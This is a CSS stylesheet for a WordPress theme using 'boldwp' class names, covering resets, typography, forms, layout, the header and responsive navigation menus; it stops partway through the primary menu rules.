input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.boldwp-clearfix:before,.boldwp-clearfix:after{content:" ";display:table;}
.boldwp-clearfix:after{clear:both;}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.boldwp-sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#e6e6e6;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;/*outline:none;*/-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{/*outline:none;*/outline:1px dotted #666666;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:1.2em;line-height:1;color:#dddddd;}
blockquote p{margin:0 !important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre,code,kbd,tt,var{font:normal normal 15px Consolas, "Andale Mono WT", "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", "Liberation Mono", "Nimbus Mono L", Monaco, "Courier New", Courier, monospace;}
pre{background:#1d1f21;color:#ffffff;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code{background:#ffffe0;color:#222222;padding:1px;}
pre{margin:15px 0;overflow:auto;padding:6px 10px;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
pre code{background:none;color:inherit;padding:15px;white-space:pre;overflow:auto;display:block;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#fff;border:0;height:1px;margin-bottom:1em;margin-top:1em;border-top:1px solid #e6e6e6;border-bottom:1px solid #f6f6f6;-webkit-box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;-moz-box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;}
ul,ol{margin:0 0 1.5em 2em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{/*background:#CDCFD3;*/}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #e6e6e6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;padding:.7em 1em .7em;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;text-transform:uppercase;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#67080b;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#67080b;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{color:#666;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"]:active,input[type="email"]:active,input[type="url"]:active,input[type="password"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="number"]:active,textarea:active{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"]{padding:5px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Layout
-------------------------------------------------------------- */
.boldwp-site-wrapper:before,.boldwp-site-wrapper:after{content:" ";display:table;}
.boldwp-site-wrapper:after{clear:both;}
.boldwp-site-wrapper{position:relative;max-width:1150px;width:100%;margin:10px auto;padding:0;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.35);-moz-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.35);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.35);}
.boldwp-outer-wrapper:before,.boldwp-outer-wrapper:after{content:" ";display:table;}
.boldwp-outer-wrapper:after{clear:both;}
.boldwp-container:before,.boldwp-container:after{content:" ";display:table;}
.boldwp-container:after{clear:both;}
#boldwp-wrapper{position:relative;margin:0 auto;padding:10px;background:#f1f1f1;}
.boldwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;}
.boldwp-main-wrapper{position:relative;width:68%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;max-width:68%;}
.boldwp-sidebar-wrapper{position:relative;width:31.6%;margin:0;padding:0;float:right;word-wrap:break-word;overflow:hidden;max-width:31.6%;}
.boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-sidebar-wrapper-inside{padding:0 0 0 10px;}
.boldwp-layout-full-width .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-full-width .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-full-width .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-full-width .boldwp-sidebar-wrapper-inside{padding:0 0 0 0;}
.boldwp-404-full-width .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-404-full-width .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-404-full-width .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-404-full-width .boldwp-sidebar-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-s1-c .boldwp-main-wrapper{width:68%;max-width:68%;float:right;}
.boldwp-layout-s1-c .boldwp-sidebar-wrapper{width:31.6%;max-width:31.6%;float:left;}
.boldwp-layout-s1-c .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-s1-c .boldwp-sidebar-wrapper-inside{padding:0 10px 0 0;}
.boldwp-layout-c-s1 .boldwp-main-wrapper{width:68%;max-width:68%;float:left;}
.boldwp-layout-c-s1 .boldwp-sidebar-wrapper{width:31.6%;max-width:31.6%;float:right;}
.boldwp-layout-c-s1 .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-c-s1 .boldwp-sidebar-wrapper-inside{padding:0 0 0 10px;}

@media only screen and (max-width: 1276px) {
.boldwp-site-wrapper{width:98%;}
}

@media only screen and (max-width: 960px) {
.boldwp-site-wrapper{width:95%;}
.boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-s1-c .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-s1-c .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-c-s1 .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-c-s1 .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-main-wrapper-inside{padding:10px 0 10px 0 !important;}
.boldwp-sidebar-wrapper-inside{padding:10px 0 10px 0 !important;}
}

/* Header
-------------------------------------------------------------- */
#boldwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.boldwp-head-content{margin:0 auto;padding:0;position:relative;z-index:98;background:#ffffff;}
.boldwp-header-image{margin:0 0 0 0;position:relative;}
.boldwp-header-img-link{display:block;}
.boldwp-header-img{display:block;margin:0 auto;width:100%;height:auto;}
.boldwp-header-inside{padding:0;}
.boldwp-header-inside-content{padding:10px;}
.boldwp-logo{margin:5px 0px 5px 0px;float:left;width:34%;}
.boldwp-logo-img-link{display:block;}
.boldwp-logo-img{display:block;padding:0;margin:0;}
.boldwp-site-title{font:normal bold 22px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;text-transform:none;}
.boldwp-site-title a,.boldwp-site-title a:hover,.boldwp-site-title a:focus,.boldwp-site-title a:active{color:#333333;text-decoration:none;}
.boldwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;text-transform:none;}
.boldwp-custom-logo-info{/*display:none !important;*/}
.boldwp-no-header-content{display:none !important;}
.boldwp-header-ad{float:right;width:64.5%;}
.boldwp-header-ad .widget{margin:0 0 10px 0;}
.boldwp-header-ad .widget:last-child{margin:0;}
.boldwp-header-ad img{display:block;}
.boldwp-header-full-width .boldwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.boldwp-header-full-width .boldwp-logo-img{display:block;padding:0;margin:0 auto;}
.boldwp-header-full-width .boldwp-header-ad{float:none;width:100%;text-align:center;}
.boldwp-header-full-width .boldwp-header-ad img{margin:0 auto;}
.boldwp-header-full-width .boldwp-header-ad .boldwp-nav-secondary{float:none;}
.boldwp-header-full-width .boldwp-header-ad .boldwp-secondary-nav-menu{text-align:center;}
@media only screen and (max-width: 1112px) {
.boldwp-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.boldwp-logo-img{display:block;padding:0;margin:0 auto;}
.boldwp-header-ad{float:none;width:100% !important;text-align:center;}
.boldwp-header-ad img{margin:0 auto;}
}
@media only screen and (max-width: 728px) {
.boldwp-site-title{margin:0 0 6px 0 !important;}
}

.boldwp-header-image-info{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:95%;text-align:center;}
.boldwp-header-image-info-inside{display:inline-block;background:rgba(0,0,0,0.6);padding:10px 15px;}
.boldwp-header-image-info-inside p:last-child{margin-bottom:0 !important;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a{color:#ffffff;text-decoration:none;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a:hover,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a:focus,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a:active{color:#ffffff;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a:hover,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a:focus,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a:active{color:#ffffff;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-block{margin:0 0 10px 0;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-block:last-child{margin:0;}
@media screen and (max-width: 599px){
.boldwp-header-image .boldwp-header-image-info{display:none;}
.boldwp-header-image-info-inside{padding: 8px 8px;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{font-size:16px;margin:0;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{display:none;}
}

/* Top Menu
-------------------------------------------------------------- */
.boldwp-secondary-menu-container-inside{position:relative;}
.boldwp-nav-secondary:before{content:" ";display:table}
.boldwp-nav-secondary:after{clear:both;content:" ";display:table}
.boldwp-nav-secondary{float:none;background:#000000;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.boldwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.boldwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.boldwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.boldwp-secondary-nav-menu a:hover,.boldwp-secondary-nav-menu a:focus,.boldwp-secondary-nav-menu a:active,.boldwp-secondary-nav-menu .current-menu-item > a,.boldwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.boldwp-secondary-nav-menu .sub-menu,.boldwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.boldwp-secondary-nav-menu .sub-menu a,.boldwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.boldwp-secondary-nav-menu .sub-menu li:first-child a,.boldwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.boldwp-secondary-nav-menu .sub-menu .sub-menu,.boldwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.boldwp-secondary-nav-menu li:hover,.boldwp-secondary-nav-menu li.boldwp-focus{position:static}
.boldwp-secondary-nav-menu li:hover > .sub-menu,.boldwp-secondary-nav-menu li:hover > .children,.boldwp-secondary-nav-menu li.boldwp-focus > .sub-menu,.boldwp-secondary-nav-menu li.boldwp-focus > .children{left:auto;opacity:1}
.boldwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.boldwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.boldwp-secondary-nav-menu a:hover,.boldwp-secondary-nav-menu a:focus,.boldwp-secondary-nav-menu a:active,.boldwp-secondary-nav-menu .current-menu-item > a,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:focus,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:active,.boldwp-secondary-nav-menu .current_page_item > a,.boldwp-secondary-nav-menu .children .current_page_item > a:hover,.boldwp-secondary-nav-menu .children .current_page_item > a:focus,.boldwp-secondary-nav-menu .children .current_page_item > a:active{background:#000000;color:#dddddd;}
.boldwp-secondary-nav-menu .sub-menu,.boldwp-secondary-nav-menu .children{background:#444444;}
.boldwp-secondary-nav-menu .sub-menu a,.boldwp-secondary-nav-menu .children a{padding:12px 15px}
.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a,.boldwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.boldwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:8px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:18px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.boldwp-secondary-responsive-menu-icon:hover,.boldwp-secondary-responsive-menu-icon:focus,.boldwp-secondary-responsive-menu-icon:active{background:#000000;}
.boldwp-secondary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#ffffff;margin:0 6px 0 0;}
.boldwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.boldwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}
@media only screen and (min-width: 1113px) {
.boldwp-secondary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;}
.boldwp-secondary-nav-menu .sub-menu li.menu-item-has-children > a:after,.boldwp-secondary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
.boldwp-secondary-mobile-menu-active #boldwp-secondary-navigation{margin-left:0;margin-right:0;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu li{float:none}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu{text-align:center}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu{display:none}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li,.boldwp-secondary-mobile-menu-active .boldwp-secondary-responsive-menu-icon{display:block}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li.boldwp-focus{position:static}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li.current-menu-item > a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:active,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li.current_page_item > a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li.current_page_item > a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li.current_page_item > a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li.current_page_item > a:active,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a:active{display:block;padding:15px 20px;border:none}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .menu-item-has-children,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .menu-item-has-children > a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > .menu-item-has-children:before,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .boldwp-secondary-menu-open.menu-item-has-children:before,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .boldwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .children{/*display:none*/}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li.boldwp-focus > .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li.boldwp-focus > .children{position:relative;left:auto;opacity:1}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .sub-menu.boldwp-submenu-toggle,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .children.boldwp-submenu-toggle{position:relative;left:auto;opacity:1}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a:active,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}
}
.boldwp-header-date{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;padding:8px 10px;position:absolute;right:0;top:0;color:#ffffff !important;text-shadow:0 1px 0 #000000;}
.boldwp-header-date a,.boldwp-header-date a:hover,.boldwp-header-date a:focus,.boldwp-header-date a:active{color:#ffffff !important;}
@media only screen and (max-width: 1112px) {.boldwp-header-date{line-height:18px;}}

/* Menu
-------------------------------------------------------------- */
.boldwp-primary-menu-container.boldwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .boldwp-primary-menu-container.boldwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .boldwp-primary-menu-container.boldwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .boldwp-primary-menu-container.boldwp-fixed{top:0;}}
.boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{margin:0 auto;max-width:1150px;}
.boldwp-primary-menu-container-inside{position:relative;}
.boldwp-nav-primary:before{content:" ";display:table}
.boldwp-nav-primary:after{clear:both;content:" ";display:table}
.boldwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #67080b;}
.boldwp-primary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.boldwp-primary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.boldwp-primary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.boldwp-primary-nav-menu a:hover,.boldwp-primary-nav-menu a:focus,.boldwp-primary-nav-menu a:active,.boldwp-primary-nav-menu .current-menu-item > a,.boldwp-primary-nav-menu .current_page_item > a{text-decoration:none}
